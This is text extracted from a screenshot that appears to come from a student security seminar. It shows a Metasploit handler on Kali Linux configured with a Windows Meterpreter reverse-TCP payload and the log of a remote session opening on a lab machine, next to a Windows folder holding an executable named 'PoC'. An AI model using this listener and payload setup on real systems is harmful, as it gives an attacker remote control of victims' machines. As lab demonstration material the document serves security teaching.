 1 2 3 4
8:38
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.171 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.171:445
[*] Sending stage (201798 bytes) to 192.168.100.50
[*] Meterpreter session 1 opened (192.168.100.171:445 → 192.168.100.50:60306) at 2024-03-17 08:37:17 -0400
meterpreter > pwd
HEMIR FIGUEROA - SEMINARIO ESPECIALIZADO
Archivo Inicio Compartir Vista
Este equipo > Escritorio > HEMIR FIGUEROA - SEMINARIO ESPECIALIZADO
Nombre Fecha de modificación Tipo Tamaño
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
HEMIR FIGUEROA - SEMINARIO ESPECIA... 16/03/2024 12:58 p. m. Archivo WinRAR 88
PoC_1117509566 16/03/2024 11:34 a. m. Aplicación 7
2 elementos